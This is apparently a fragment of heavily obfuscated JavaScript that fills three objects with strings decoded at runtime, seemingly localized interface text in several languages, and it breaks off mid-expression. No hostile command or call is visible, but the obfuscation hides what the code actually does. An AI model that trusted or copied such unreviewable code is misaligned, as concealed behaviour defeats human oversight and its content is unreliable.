_0xd9696d={};_0xd9696d[_0x2470d1(0x24d4,0xd02,0x1cde,'nu)6',0xb54)]=_0xc02652(0x2b65,'Bp1M',0x30d2,0x1573,0x25ca)+_0x71caa1(0x1a17,0xeaa,0x4ca,'aCMm',0x923),_0xd9696d[_0x2470d1(0x1a1b,0x1a68,0xd69,']DXx',0x1a1c)+_0xabb78d('TBtv',0x3853,0x28f3,0x2dd3,0x3d8f)+'mp']=_0x2470d1(0x1567,-0xe14,0x5e9,'yxCh',0xed)+_0xabb78d('e9hj',0x2693,0x2056,0x306b,0xade)+_0x71caa1(0x209f,0x26c6,0x2049,'3W8&',0x24bf)+_0x29ccd5(0xa97,0x1636,0x260,'Bp1M',0x1464)+_0x71caa1(0x3827,0x1fae,0x2562,'xDs@',0x35c8)+_0x29ccd5(0x210f,0x2215,0x26c1,'q]Rn',0x3278)+_0x71caa1(0x3461,0x1c64,0x20ae,'yxCh',0x965)+_0x71caa1(0x158,0x52b,0x1031,'#VkK',0x2514)+_0x29ccd5(0x45c,0x79f,0x1344,'XL)$',0xcaa)+_0x29ccd5(0x2432,0x255e,0x2461,'@VOx',0x38b6)+_0xabb78d('aPiG',0x3bd1,0x2864,0x1928,0x3ef6),_0xd9696d[_0x2470d1(0x255f,0x6b8,0x17f9,'aCMm',0xe82)+_0x71caa1(0x3b83,0x46ec,0x3124,'gLCz',0x26a6)]=_0x71caa1(-0x3d,0x14a5,0x785,'vxCA',-0xf18)+_0x71caa1(0x2496,0x9be,0x203c,'!Yts',0x25a0)+_0x71caa1(0x14a0,0x383e,0x245d,'QNp5',0x3990)+_0xc02652(0x577,'5tDe',0x2243,0x1b6d,0x1314)+_0x2470d1(0xeb3,0x261b,0x181b,'oGVS',0x2537)+_0x29ccd5(0x2c25,0x304b,0x467b,'aWYv',0x2358)+_0xabb78d('@i#A',0x70d,0x1e92,0x22a0,0x1e28)+_0xc02652(0x1fda,'vxCA',0x1b99,0xdb2,0x15b1)+_0x2470d1(-0xafd,0x1714,0x322,'gLCz',0xa24)+_0xabb78d('@VOx',0x2ead,0x1f61,0xd53,0x2844)+_0x71caa1(0x362a,0x2ad2,0x20a7,'pypN',0x1773)+_0x71caa1(0x72a,0x1c4c,0x1763,'2tg#',0x192e)+_0x71caa1(0x2344,0xecb,0x233e,'yxCh',0x232b)+_0xabb78d('aWYv',0xbb6,0x13fe,0x27d8,0xf38)+_0x71caa1(0x1cec,0x3e54,0x31ab,'yW26',0x33ae)+_0x29ccd5(0x4127,0x2a55,0x36e7,'3W8&',0x153e)+_0x2470d1(0x160e,0xaff,0xa1f,'gLCz',0x1bdf)+'í.',_0xd9696d[_0x29ccd5(0x3652,0x2e73,0x24bb,'aWYv',0x1eae)+'um']=_0x71caa1(0x4d2,0x1a58,0x541,'EKtE',-0x31c)+_0xc02652(0x332d,'osXG',0xe91,0x35c1,0x25ff)+_0x2470d1(0x3895,0x2a1c,0x2913,'xDs@',0x3f4b)+_0x29ccd5(0x3955,0x2cae,0x41a9,'Bp1M',0x1dc9)+_0x2470d1(-0x3e2,0x405,0x311,'Y8E^',-0x8a3),_0xd9696d[_0x71caa1(-0x376,0x1dbc,0x10b4,'gLCz',0xf0a)]=_0xc02652(0x14bd,'Bp1M',0x6a0,0x17d5,0x1709)+_0x71caa1(0x1edb,0x28f7,0x1eca,'&W06',0x19ad),_0xd9696d[_0x29ccd5(0x1888,0x1f05,0x932,'TBtv',0x27f3)+'cy']=_0xabb78d('osXG',0x4,0x646,0x1b50,-0x1)+_0x2470d1(0x2326,0x26d8,0x2464,'xDs@',0x1bd6),_0xd9696d[_0x2470d1(0xaea,-0xbc6,0x8a0,'osXG',0x353)]=_0x71caa1(0x3331,0x13c7,0x1dad,'@i#A',0x7d4)+_0xc02652(0x297a,'QNp5',0x38d3,0x25e5,0x21ef),_0xd9696d[_0x71caa1(0x6a0,0x2a00,0x1323,'Xsop',0x1c53)]=_0x2470d1(0x1e2d,0x2861,0x2dbe,'aPiG',0x1dc5)+_0xabb78d('pypN',0x2473,0xcf3,0x911,0x100a),_0xd9696d['cf']=_0xc02652(0x206d,'wIR0',0x1c6b,0x2d46,0x2cd7)+_0x71caa1(0x2774,0x3388,0x216c,'aPiG',0x3236),_0xd9696d[_0x71caa1(0x1e60,0x109c,0x25b5,'Ske1',0x206a)+'r']=_0xabb78d('@i#A',-0x203,0x1318,0x1e00,0x1037)+_0xabb78d('&W06',0x1ae,0x1351,0x1a5e,0x25cc)+_0xc02652(0x1925,'XL)$',0x24a1,0x1cbd,0x2001)+_0xc02652(0x27d,'oGVS',0x733,0xfda,0x186f)+_0x71caa1(0x413a,0x305e,0x2af5,']DXx',0x164c)+_0x2470d1(0x368,0xe88,0x126,'EKtE',0x7c0)+_0xabb78d('pypN',0x1096,0x155a,0x19c5,0xbf)+_0x2470d1(0x1f0b,0x2f20,0x2d1a,'vxCA',0x36cc)+'t\x20',_0xd9696d[_0xabb78d('osXG',0x328,0x1702,0x1f04,0x787)+_0xc02652(0x3027,'5tDe',0xdca,0x310b,0x1e67)]=_0xabb78d('gLCz',0x217f,0x13a7,0x1afd,0x779)+_0x2470d1(0x29c3,0x1fa4,0x2062,'e9hj',0x30db)+_0x29ccd5(0x1040,0xf78,0xc39,'aPiG',0x7c4)+_0x71caa1(0x22e3,0x23ba,0x1e24,'^LqO',0xca0)+_0x29ccd5(0xf1b,0xb51,0x1a5,'CgKH',0xc01)+_0xabb78d('gLCz',0x3624,0x2758,0x3c33,0x3d71),_0xd9696d[_0x2470d1(0x1af5,0x259,0x3b9,'e9hj',0x1770)+_0x29ccd5(0x2b0c,0x1652,0xfe8,'e9hj',0x242)]=_0xc02652(0x7d6,'5[tP',0x109b,0x141a,0xfd1)+_0x29ccd5(0x226e,0x2ff0,0x3cbe,'hFy]',0x33ad),_0xd9696d[_0xc02652(0x2607,'tdNd',0x10f2,0x1853,0x1034)]=_0xc02652(0x383f,'QNp5',0x2491,0x21ff,0x2390)+_0x29ccd5(0x1c57,0x1a00,0x10b0,'hFy]',0x269b)+_0x71caa1(0x1eb7,0x1e55,0x1ecb,'5tDe',0x19b4)+_0x2470d1(0x12f1,0xbe6,0x222a,'yW26',0x1772)+_0x71caa1(0x107d,0x130e,0x275a,'aCMm',0x11e1)+_0x2470d1(0x3b8c,0x12df,0x25e5,'xDs@',0x3bf3)+_0x71caa1(0x51,0x283,0x9e9,'vxCA',0x71),_0xd9696d[_0xc02652(-0x6ae,'ZIet',0xeff,-0x11a,0x97f)+'y']=_0xabb78d('vxCA',0x228f,0x213d,0x1f96,0x281a)+'t',_0xd9696d[_0xc02652(0x18b6,'DufB',0x16c3,0x14dc,0x1e73)+_0xc02652(0x1a8c,'aWYv',0x37fa,0x1fad,0x2376)+_0xabb78d('&W06',0x603,0x667,0xcf2,-0x103f)]=_0x2470d1(0x29a2,0x1789,0x2705,'5[tP',0x2fef)+_0x29ccd5(-0x5a7,0x108c,0x814,'!Yts',0xbc1)+_0xabb78d('CgKH',0x1455,0x1c22,0x2f78,0x30f2)+_0x71caa1(0xfb7,0x38e4,0x22bc,'TBtv',0x172c)+_0xc02652(0x2fe5,'wIR0',0x1a86,0x2a36,0x27ca)+_0x2470d1(0x2a1,0x2949,0x14dc,'e9hj',0x2221)+_0x29ccd5(0x2f34,0x1cd4,0x305e,'@i#A',0x2191)+_0x71caa1(0x251d,0x1d87,0x2479,'XL)$',0x2c42)+_0x29ccd5(0x3efc,0x2826,0x1c10,'KF1#',0x1a98)+_0x29ccd5(0x247b,0x33d8,0x2132,'XL)$',0x294f)+_0xc02652(0xe0d,'!Yts',-0xd6d,0x1eb,0x75e)+_0x71caa1(0x3532,0x268a,0x2f8e,'Qt#^',0x3f75)+_0x71caa1(0x2a55,0x2b3f,0x296b,'oGVS',0x1f75)+_0x29ccd5(0x24b1,0x24f3,0x1db9,'e9hj',0x110e)+_0xc02652(0x1bbd,'aWYv',-0xc85,0xbc3,0xa25)+_0xabb78d('EKtE',0x21ff,0x1b71,0x1162,0x2c64)+_0xabb78d('wIR0',-0x9e2,0xc51,0xd2e,0x5a8)+_0x71caa1(0x3c0a,0x2067,0x2aaa,'6vtP',0x3a5f)+_0xc02652(0x12a2,'XL)$',0x1ec5,0x194a,0x19a9)+_0x29ccd5(0x1811,0x1b41,0x2059,'tdNd',0x920)+_0x29ccd5(0x1809,0x1db3,0x15d9,'wIR0',0x18f0)+_0xabb78d('TVoX',0x148b,0x277d,0x2e6c,0x144a)+_0xabb78d('VTwM',0x18ec,0x281c,0x28ff,0x3f44)+_0xabb78d('vxCA',0x1156,0x1cef,0x1172,0x3377)+_0x29ccd5(0x2831,0x1452,0x1027,'e9hj',0xd0e)+_0xabb78d('yW26',0x2242,0x15d4,0x146d,0x1ba1)+_0xabb78d('Xsop',0x326c,0x27dc,0x1960,0x345e)+_0xabb78d('xDs@',0x267f,0x1d5c,0x2286,0x21db)+_0x71caa1(0x140f,-0x686,0xb12,'q]Rn',-0xf3),_0xd9696d[_0xc02652(0x95e,'sFvl',0x1cd4,0xcbc,0x1cc2)]=_0x29ccd5(0x2b1c,0x2142,0x32ed,'q]Rn',0x1b39)+_0x71caa1(0x3960,0x3b80,0x24f2,'JMx]',0x3474),_0xd9696d[_0x71caa1(0x37ea,0x123a,0x2880,'aWYv',0x3c89)+_0xc02652(0x110e,'sFvl',0x8ea,0x1e90,0xff1)]=_0xc02652(0x1056,'Bp1M',0x1614,0xe98,0x693)+_0x29ccd5(0x286,0x1474,0x13d8,'#VkK',0x1b8f)+_0xabb78d('QNp5',0x272b,0xfc8,0x1998,0x164e)+_0xc02652(0x985,'Y8E^',0x7f3,0x717,0x2d)+_0x29ccd5(0x1996,0xbcb,-0xb6d,'6vtP',0x7aa)+'te',_0xd9696d[_0xabb78d('aPiG',0x2045,0x24a7,0x1f62,0x28a0)+_0x2470d1(-0x605,0x5c2,0x10b1,'e9hj',0xe8)]=_0xabb78d(']DXx',0x2990,0x175f,0x2b31,0x107b)+_0x29ccd5(0x2b20,0x1bfd,0x2d1a,'yW26',0x2a90)+_0xabb78d('Xsop',0x16c2,0x443,0xbf4,0xe10)+'te',_0xd9696d[_0x29ccd5(0x370e,0x2cb4,0x3e21,'!Yts',0x3c61)+'y']=_0xc02652(0x37e0,'gLCz',0x1bc4,0x251d,0x26b4)+_0x29ccd5(0x1307,0x226c,0x3805,'KF1#',0x2752)+_0xc02652(0xd2c,'mK)l',0x981,0x11bb,0x819)+'ci';var _0x438726={};_0x438726[_0x2470d1(0x1e28,0x1f3b,0x2582,'$DHH',0x1a92)]=_0x71caa1(0x23af,0xfbf,0x21d7,'2tg#',0xbf8)+_0xc02652(0x66f,'sFvl',0x1065,0xc34,0x143d)+_0xabb78d('q]Rn',-0x285,0x10a5,0xa3e,0x2566),_0x438726[_0x29ccd5(0x30d4,0x1e26,0x270d,'6vtP',0x217f)+_0xc02652(0x14ba,'6vtP',-0x2c7,0x1239,0xac1)+'mp']=_0x71caa1(0x1d20,0x275e,0x3389,'tdNd',0x47ed)+_0x29ccd5(0x175e,0x1762,0x16a0,'pypN',0x1eeb)+_0x71caa1(0x2b44,0x23ba,0x21c3,'Bp1M',0x3933)+_0xabb78d('aWYv',0x21d0,0x1035,0x1e0d,0x82e)+_0x2470d1(0x217,0xfd9,0xdde,'aCMm',-0x1b3)+_0x71caa1(0x657,0x2907,0x1816,'@VOx',0x21bd)+_0xabb78d('@VOx',0x2cbc,0x1d16,0x27fb,0x3220)+_0x71caa1(0x12e,0x1553,0xfe2,'#VkK',0x116e)+_0x2470d1(0xa41,-0x4ff,0x844,'pypN',0x1b8)+_0xc02652(0x11be,'g[iY',0x3752,0x250e,0x289d)+_0x29ccd5(0x1786,0x1fb6,0x2767,'aCMm',0x1958)+_0x71caa1(0xe07,0x126c,0x1f9e,'aCMm',0x278b)+_0x71caa1(0xaa1,0x1fa7,0x1c0a,'VTwM',0x299d)+'.',_0x438726[_0xabb78d('#VkK',0xff7,0xed3,0xdb4,0x1a86)+_0xc02652(0x1186,'TVoX',0x244b,0x1ced,0x1399)]=_0x2470d1(0x427f,0x399b,0x2ca9,'tdNd',0x3ea9)+_0x2470d1(0x1c83,0x1b25,0xecd,'@i#A',0x87)+_0x71caa1(0x22ce,0x27ec,0x1b51,'#VkK',0xbd5)+_0x29ccd5(0x2509,0x180c,0xf93,'Bp1M',0x105a)+_0xc02652(0xcd7,'wIR0',-0x2fa,0x1926,0x12f5)+_0xabb78d('ovSf',0x313a,0x23cd,0xeae,0x1f15)+_0x29ccd5(0x3a68,0x241b,0x139a,'aWYv',0x1043)+_0x2470d1(0x2d8f,0x274b,0x20df,'mK)l',0x22df)+_0x29ccd5(0x1aad,0x2739,0x375e,'TVoX',0x19c3)+_0xc02652(0x10bb,'tdNd',0x1bd,0x19a7,0xaa2)+_0x29ccd5(0x16b1,0x14d9,0xaf0,'2tg#',0xf6b)+_0x2470d1(0x15f5,0x28c3,0x2672,'yW26',0x3b88)+_0xabb78d('KF1#',0x2eb4,0x1ea6,0x1568,0x31fb)+'.',_0x438726[_0xc02652(0x326,'CgKH',0x9e5,0x646,-0x6c)+'um']=_0xc02652(0x10e7,'&W06',0x1c35,0x3b8e,0x24ee)+_0xc02652(0x1474,'mK)l',0x12d2,0x2fa8,0x22b2)+_0xc02652(0x17a2,'Ske1',0x1c63,0xec0,0x782)+_0xc02652(0x340b,'CgKH',0x3803,0x1b81,0x230e)+_0x29ccd5(0x1bdb,0x2874,0x27d7,'!Yts',0x128b)+'e',_0x438726[_0x71caa1(0x359,0x1126,0xb0d,'aPiG',0x1ea7)]=_0x71caa1(0x368d,0x1c95,0x31bb,'&W06',0x489e)+_0x29ccd5(0x1484,0x1c46,0x1fb4,'Ske1',0x2aa0)+_0xc02652(0xe8e,'CgKH',0x1151,0x2351,0x1b21),_0x438726[_0xabb78d('aWYv',0x241d,0x1ecf,0x1b5b,0x1787)+'cy']=_0xabb78d('yW26',0xfb5,0x1527,0xeea,0x2b77)+_0xabb78d('aPiG',-0xb63,0x53c,0x1aa1,0x91c),_0x438726[_0xc02652(0x269c,'tdNd',0x15fb,0x21a2,0x1ebf)]=_0x2470d1(0x13f8,0x2314,0x24a5,'XL)$',0x2d3d)+'r',_0x438726[_0x2470d1(0x2dff,0x1dee,0x2a43,'Ske1',0x3091)]=_0xabb78d(']DXx',0x206f,0xeec,0x5f7,0x2206)+_0xc02652(-0xf2f,'ovSf',0x263,-0x5e0,0x5c6),_0x438726['cf']=_0xc02652(-0x8de,'QNp5',-0x877,0x2bc,0xcad)+_0xc02652(0x7b0,'Xsop',0x940,0x148,0xe0f),_0x438726[_0xabb78d('gLCz',-0x4ce,0x903,0x15e,-0xc92)+'r']=_0x29ccd5(0x635,0x1d8f,0x142e,'oGVS',0xc6c)+_0xc02652(0x28e3,'q]Rn',0x96f,0x37fc,0x20d8)+_0x29ccd5(0x1948,0x1e18,0x2e3a,'gLCz',0x1e61)+_0x71caa1(0x2016,0x18d7,0x1271,'tdNd',-0x38e)+_0xc02652(0x9ab,'@VOx',0xc76,0x15eb,0x19ba)+'\x20',_0x438726[_0x29ccd5(0x16ba,0x15df,0x204b,'mK)l',0x1dff)+_0x29ccd5(0x34d8,0x2489,0x262c,'5tDe',0x22ba)]=_0x2470d1(0x1d3c,0x1f96,0x253d,'mK)l',0x3785)+_0x29ccd5(0x2ca1,0x3397,0x3d6c,'hFy]',0x20f5)+_0x2470d1(0x8e3,0x1ecf,0xbff,'DufB',-0x5c3)+_0x71caa1(0x1d38,0x404d,0x2cd3,'nu)6',0x3e62)+_0x29ccd5(0x4763,0x3123,0x438c,'6vtP',0x4678)+_0xc02652(0x9cc,'VTwM',0x189f,0x1bb7,0xb76)+'n',_0x438726[_0x2470d1(-0x928,0xfbb,0x3f1,'yxCh',0x6b6)+_0x2470d1(0xc13,0x3a,-0x22,'hFy]',0x1639)]=_0x71caa1(0x1729,0x30f3,0x1e38,'mK)l',0x29de)+_0xabb78d('aPiG',0x1a00,0x2fdf,0x4098,0x21f4),_0x438726[_0xc02652(0x3bce,'vxCA',0x251f,0x1a7a,0x2a78)]=_0x71caa1(0x18ab,-0x2e0,0xef8,'e9hj',0x609)+_0x71caa1(0x13e,0x1d67,0x1518,'gLCz',0x1f2e)+_0xc02652(0x2da1,'ovSf',0x3f80,0x1d09,0x289e)+_0xc02652(0xdb7,'ovSf',0x1043,0x6f7,0x242)+_0xc02652(0x2e41,'aCMm',0x2d21,0x2a97,0x2677)+_0x29ccd5(0x3dcd,0x2bb0,0x2cb2,'vxCA',0x173d)+_0xabb78d('aPiG',0x1dae,0x1dcc,0xf0c,0x205a)+'t',_0x438726[_0x29ccd5(0x2c73,0x1edc,0xa62,'Ske1',0x186f)+'y']=_0x2470d1(0x1158,0x11c7,0x12a5,'@VOx',0x25ce)+_0x2470d1(0x2388,0x8cb,0x2012,'e9hj',0x1427),_0x438726[_0xc02652(0x2209,'tdNd',0x319f,0x1395,0x257e)+_0x71caa1(0x18c0,0x218e,0x235e,'q]Rn',0x2a0d)+_0xabb78d('e9hj',0xcea,0x1d49,0x31ca,0x1822)]=_0xc02652(0x16a3,'yxCh',0x4c8,0x9c,0x7b3)+_0x2470d1(0x1ccd,0x49a,0x64c,'^LqO',-0x718)+_0x71caa1(0x1c76,0x3b88,0x2b50,'5tDe',0x1615)+_0xabb78d('xDs@',0x173d,0x2c83,0x371e,0x266d)+_0x29ccd5(0x19e4,0x21b1,0x37a7,'&W06',0x3572)+_0x29ccd5(0x28d8,0x1df4,0x2189,'tdNd',0x754)+_0x2470d1(0x13fa,0xc1a,0x1dd2,'g[iY',0x25b1)+_0xc02652(0x2c2e,'yW26',0x3ad1,0x33c7,0x2948)+_0xabb78d('yxCh',0x3059,0x20c8,0xf1a,0x2323)+_0x29ccd5(0x1a4a,0x209f,0x2612,'e9hj',0x1617)+_0x71caa1(0x2577,0x209e,0x1560,'@VOx',0x2a5f)+_0x71caa1(0x10ed,0xec4,0x212e,'VTwM',0x266d)+_0x29ccd5(0x3142,0x28bb,0x337b,'yW26',0x1b4e)+_0xabb78d('vxCA',0x73f,0xd70,-0x68c,0x2e9)+_0x29ccd5(0x19f4,0x18d2,0x2fa7,'xDs@',0x215f)+_0x71caa1(0x2fcf,0x147b,0x1da1,'oGVS',0x33af)+_0xabb78d('XL)$',0x16cc,0x1c4f,0xfab,0x22ea)+_0x2470d1(0x189c,0x1ec0,0xa29,'tdNd',0x16e6)+_0x71caa1(0x2627,0x2a6f,0x20cb,'wIR0',0x210a)+_0xabb78d(']DXx',0x2b99,0x224e,0x378f,0x23a4)+_0x29ccd5(0x3eb5,0x3094,0x3f5f,'hFy]',0x4301)+_0x29ccd5(0x3fb5,0x3362,0x24e2,'aCMm',0x4830)+_0xabb78d('pypN',0x1e89,0x2e38,0x3085,0x2752)+_0xc02652(0x31cb,'nu)6',0x9d2,0x1c78,0x1fff)+_0xabb78d('hFy]',0x3313,0x308a,0x220c,0x3d8b)+_0x71caa1(0x28ea,0x2b07,0x337f,'VTwM',0x3e79)+_0xabb78d('TBtv',0xe14,0x92c,0x1720,0x1c85)+_0x71caa1(0x107c,0x36fb,0x24d9,'3W8&',0x2c9a)+_0xabb78d('@VOx',0x37ff,0x25f5,0x2214,0x3a13)+_0x2470d1(0x3917,0x3692,0x2917,'sFvl',0x2da2)+_0xc02652(0x2897,'VTwM',0x16b1,0x7e9,0x1aa4)+_0x2470d1(-0xe55,-0xb39,0x4c,'ovSf',0x72f)+_0xabb78d('VTwM',0x24f0,0x1836,0x9a4,0x1c13)+_0x2470d1(0x1c2d,0x1538,0x1bde,'aPiG',0x5a2)+_0xc02652(0x17ce,'DufB',-0xa7a,0xa5e,0x5ae)+'r.',_0x438726[_0x71caa1(0x1968,0x3537,0x1ecd,'oGVS',0x1777)]=_0x2470d1(-0x59a,0xaa4,0x222,'osXG',-0xea6),_0x438726[_0xabb78d('&W06',0x1975,0xf41,0xac1,-0x2a2)+_0x71caa1(0x24a6,0x216d,0x2e21,'XL)$',0x2dfe)]=_0xabb78d('@VOx',0x15c1,0x1be3,0x32a3,0x2fe6)+_0x2470d1(0xef5,0x157f,0x1ba,'6vtP',-0x5a)+_0x71caa1(-0x4d5,0xd4b,0xeef,'$DHH',0x2654)+_0x29ccd5(0x2970,0x2933,0x29bb,'EKtE',0x164d)+_0x71caa1(0xc88,0xde9,0x15e8,'Xsop',0x17c9)+_0x29ccd5(0x459,0xc84,0x7c7,'yxCh',0xe15),_0x438726[_0x71caa1(-0x162,0x9e1,0x1276,'@i#A',0x539)+_0x2470d1(0x1a9f,0x11d7,0x1d43,'6vtP',0x2a2e)]=_0x2470d1(0x1a34,0x2119,0x2768,'CgKH',0x1ae7)+_0xabb78d('5tDe',0x1eab,0x2ac2,0x3caf,0x2f40)+'ld',_0x438726[_0xabb78d('QNp5',0xbdf,0x529,0x93a,0x26c)+'y']=_0xc02652(0x976,'gLCz',0x38f,0x1a07,0xf7c)+_0x29ccd5(-0x2f1,0x1421,0x3c4,'DufB',0x7d7)+_0xc02652(0x362b,'KF1#',0x20a1,0x1606,0x278c);var _0x4b7784={};_0x4b7784[_0xc02652(0xf34,'6vtP',0x269c,0x788,0x13eb)]=_0x71caa1(0x4583,0x482e,0x32ed,'pypN',0x371d)+_0xabb78d('DufB',0x3202,0x3099,0x29d7,0x3eb1)+_0xc02652(0x67f,'Y8E^',-0x12c4,0x374,0x4),_0x4b7784[_0x29ccd5(0x15d4,0x1f09,0x2ac6,'osXG',0x2c87)+_0x71caa1(0x1f27,0x1e03,0x12a9,'osXG',0xc8f)+'mp']=_0x71caa1(0x1c37,0x124e,0x26d6,'VTwM',0x3177)+_0x2470d1(0xca7,0x17a6,0x61d,'aCMm',0x9df)+_0x2470d1(0x143d,0x2870,0x16b7,'ovSf',0x13c1)+_0x2470d1(0x4433,0x2e87,0x2d92,'pypN',0x211b)+_0xc02652(0x2f05,'e9hj',0x1799,0x24bd,0x2e16)+_0x29ccd5(0x1f84,0x2e3c,0x36a8,'yxCh',0x1a6b)+_0x71caa1(-0x9af,0x1e1f,0x8e1,'Bp1M',-0x23c)+_0x71caa1(0x39ba,0x1aa9,0x3206,'ovSf',0x2128)+_0xc02652(0x2705,'osXG',0x3481,0x9d8,0x1f17)+_0x2470d1(0x1054,0x1428,0x1544,'ZIet',0x2342)+_0x2470d1(0x1bb5,0xca4,0x1ed2,'xDs@',0xeb7)+_0xc02652(-0x21e,'KF1#',-0xf98,-0x533,0x535)+_0xabb78d('#VkK',0xcd3,0x2436,0x10a0,0x2520)+_0x29ccd5(0x353b,0x1ef8,0xdfc,'Bp1M',0x1bb2)+'.',_0x4b7784[_0x71caa1(0x251e,0x13c7,0x1360,'^LqO',0xf58)+_0x2470d1(0x21f1,0x14ea,0x28b0,'hFy]',0x28a9)]=_0x29ccd5(0x2ca6,0x272c,0x109d,'EKtE',0x2e2f)+_0x29ccd5(0x28e0,0x26b4,0x257b,'&W06',0x1003)+_0xc02652(0x2c92,'aCMm',0x581,0xfc6,0x1924)+_0x71caa1(0x4150,0x4420,0x2f54,'KF1#',0x1fb0)+_0x71caa1(0x1e98,0xc93,0x129b,'5tDe',0x180a)+_0x71caa1(0x1c50,0xe34,0xca8,']DXx',0x41b)+_0xabb78d('Bp1M',0x1072,0x8e2,0xd1e,0x1554)+_0x29ccd5(0x1963,0x1b35,0x896,'!Yts',0xdc6)+_0xabb78d('TBtv',0x332f,0x21dd,0x212e,0x23ad)+_0x71caa1(0x37bc,0x3ac9,0x2dd8,'@VOx',0x28d5)+_0xabb78d('q]Rn',0x43aa,0x2e84,0x3f08,0x21e9)+_0x29ccd5(0x86a,0x1ad3,0x20a6,'EKtE',0xc08)+_0xabb78d('5tDe',0x1f9c,0xbed,-0xb21,0x12c)+_0x29ccd5(0x1a9d,0x10cd,0x145b,'5tDe',0x1f6c)+_0x2470d1(0x1855,0x2e25,0x25f9,'hFy]',0x2b73)+'n.',_0x4b7784[_0xabb78d('&W06',0x2e6f,0x1861,0x26b3,0x1df9)+'um']=_0xabb78d('aPiG',0x101b,0x1454,0x2047,0x278d)+_0xc02652(0x1724,'yW26',0xbd9,0xf09,0x76)+_0xabb78d('yW26',0x164d,0xe97,0x197d,0x246)+_0x2470d1(0x1254,-0x1121,0x15b,'!Yts',0x1492)+_0xabb78d('Bp1M',0x794,0x952,0x13e5,0x57f)+'t',_0x4b7784[_0xabb78d('nu)6',-0x12a2,0x4b4,-0xe26,0x86b)]=_0x71caa1(-0x2ee,0xf6b,0xaed,'EKtE',0x18b5)+_0xc02652(0x1976,'nu)6',0x13ad,-0x4d9,0x595)+_0xc02652(0x37d,'yW26',-0x68f,-0x305,0xf34),_0x4b7784[_0xabb78d('pypN',0x125a,0xc35,-0x891,0x1fa8)+'cy']=_0xabb78d('5tDe',0x2d41,0x1f56,0x2889,0x2b22)+'cy',_0x4b7784[_0xc02652(0x2449,'g[iY',0x3ca2,0x38e9,0x2568)]=_0xc02652(0x1118,'Qt#^',0x7af,0x28b3,0x1db6)+_0x71caa1(0x1e3c,0x295b,0x13e6,'5[tP',0x166e)+'n',_0x4b7784[_0x2470d1(0xdd1,0x3068,0x1c2a,'TVoX',0x14ca)]=_0x2470d1(0x37cd,0x2180,0x287f,'5[tP',0x243f)+_0xc02652(0x12ae,'!Yts',0x18a9,-0x302,0x989),_0x4b7784['cf']=_0x2470d1(0x39e3,0x2033,0x2c84,'wIR0',0x3256)+_0xc02652(0x194f,'pypN',-0x343,0xa07,0xbba),_0x4b7784[_0x71caa1(0x1ea0,0x10e4,0x2036,'mK)l',0x159d)+'r']=_0x2470d1(0x25cb,0x8f0,0x16a5,'@VOx',0x1f27)+_0x29ccd5(0x1193,0xc7c,-0x6b1,'aPiG',0x22a2)+_0x29ccd5(0x1a21,0x25d3,0x1dcf,'Xsop',0x3cf8)+_0xc02652(-0xef8,'XL)$',0x1383,-0x31c,0x7c8)+_0xabb78d('tdNd',0x1015,0x29b,0xc56,-0x1341)+_0xabb78d('QNp5',0x1982,0x24f4,0x180b,0x33ac)+'\x20',_0x4b7784[_0x2470d1(0x8ac,0x371,0x1350,'osXG',0xaae)+_0x71caa1(0x2f6e,0x33b6,0x1d9a,'aWYv',0x1f1a)]=_0x71caa1(0x224e,0x224,0x1596,'wIR0',0x29c7)+_0x2470d1(0x8f4,0x9ea,0x12d9,'Qt#^',0x1392)+_0xc02652(0x340,'3W8&',0x10e0,0x1182,0x5b3)+_0x71caa1(0x1871,-0x9a7,0xa5b,'$DHH',-0x37e)+_0x71caa1(0x2ad7,0x1b57,0x2071,'ZIet',0xfd3)+_0x29ccd5(0x141f,0xde5,0xf61,'nu)6',0x160a)+'n',_0x4b7784[_0xc02652(0x16fd,'DufB',0x317e,0x3572,0x276b)+_0xabb78d('Ske1',0x391a,0x2b85,0x16dd,0x1a14)]=_0x71caa1(0x319d,0x1b25,0x2387,'XL)$',0x2bfa)+_0x71caa1(0x20eb,0x182c,0x2ce7,'@VOx',0x1a41)+'d',_0x4b7784[_0xabb78d('DufB',-0x43a,0x3ef,0x112c,-0xf3b)]=_0xc02652(-0x16c,'tdNd',0x1b4d,0x5f2,0xd2a)+_0xc02652(-0x272,'XL)$',0x1753,0x4de,0x11e3)+_0xabb78d('ZIet',0x170d,0x1b1e,0x21bb,0x2010)+_0xc02652(0x1994,'!Yts',0x34fe,0x3fae,0x288e)+_0x71caa1(0x2bc5,0x2dd8,0x32e7,'TBtv',0x1b98)+_0xabb78d('Ske1',0x224f,0xced,-0x780,0xe53)+_0x29ccd5(0x381f,0x31fc,0x4540,'Ske1',0x3258)+'nt',_0x4b7784[_0x29ccd5(-0xa4e,0x671,-0x24c,'q]Rn',0xe55)+'y']=_0xc02652(0x2a81,'$DHH',0x3521,0x12d8,0x1e70)+_0xc02652(0x8e0,'TVoX',0xadc,0x1002,0x13e9),_0x4b7784[_0x2470d1(0x269b,0x1697,0x252b,'tdNd',0x3438)+_0x71caa1(0x138c,0x28fc,0x2918,'Bp1M',0x2f1e)+_0x29ccd5(0x18e5,0x16d4,0x13d0,'xDs@',0x373)]=_0x29ccd5(0x2887,0x3439,0x3659,'6vtP',0x4449)+_0x71caa1(0x6e4,0x123a,0x17bd,'#VkK',0x515)+_0xabb78d('@VOx',0x4462,0x303e,0x1dca,0x4352)+_0xabb78d(']DXx',0x3117,0x1f85,0x2bd3,0x2806)+_0xc02652(0x1298,'KF1#',0x5e5,0xb29,0x18e2)+_0x29ccd5(0x16a1,0x15b5,0x2590,'6vtP',0x12aa)+_0x29ccd5(0x2af0,0x28b7,0x3be3,'3W8&',0x1320)+_0x71caa1(0xc41,0x1100,0x76e,'TBtv',0x1abb)+_0x2470d1(0x3307,0x3552,0x2c3c,'nu)6',0x1a49)+_0xc02652(0x1ea9,'#VkK',0x1f92,0x1126,0x2281)+_0x29ccd5(-0x396,0x1259,0x8ea,'yxCh',0x557)+_0x2470d1(0x1dab,0xc28,0x14f1,'TVoX',0x817)+_0xc02652(0x1592,'XL)$',0x1f7b,0x14ff,0x28d4)+_0x71caa1(0x2893,0x17df,0x1825,'aCMm',0x2254)+_0x2470d1(0x40b,-0x925,0x13,'&W06',0x13)+_0x71caa1(0x6e,-0x147,0x799,'$DHH',-0x643)+_0x2470d1(0x1282,-0xa7f,0x697,'5tDe',0x1cca)+_0xc02652(0x2a70,'KF1#',0x11f7,0x9d5,0x147f)+_0xabb78d('5[tP',0x22e7,0x1485,0x6d9,0x1020)+_0x71caa1(0x536,-0x53f,0xfed,'5tDe',0x16a0)+_0x71caa1(-0x3ad,0x657,0xe48,'pypN',-0x82d)+_0x29ccd5(-0x4cd,0x12a8,0x2b0,'QNp5',0x2539)+_0x29ccd5(-0x277,0xff3,0x